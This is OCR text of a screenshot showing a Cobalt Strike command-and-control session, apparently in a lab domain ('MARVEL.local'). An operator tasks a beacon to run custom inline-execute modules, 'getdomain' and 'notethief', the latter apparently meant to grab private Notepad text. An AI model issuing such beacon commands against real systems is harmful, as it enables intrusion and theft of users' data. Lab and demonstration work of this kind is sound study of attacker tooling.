 Ubuntu 64-bit 18.04.6
Activities
aggressor-Aggressor
Sat 11:44
Kandy Phan
Untitled - Not
File Edit Format View Help
This is for just the CEO
do not read
buy all stocks
Windows Server
Windows Server
© 2022 GitHub, Inc. Terms Priva
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external inte... listener user comp... note process pid arch last
192.1... 169.2... http dave WIN-B... powershell.... 3700 x86 22ms
Event Log X Listeners X Beacon 169.254.68.138@3700 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> inline-execute ./getdomain.o
[-] inline-execute error: '/home/kphan/cobaltstrike/./getdomain.o' does not exist
beacon> inline-execute getdomain
[*] Tasked beacon to inline-execute /home/kphan/cobaltstrike/getdomain
[+] host called home, sent: 349 bytes
[+] received output:
hello kphan451
[+] received output:
MARVEL.local
[WIN-BQPFQGF3BVM] dave/3700 last: 22ms
beacon> inline-execute ./notethief.o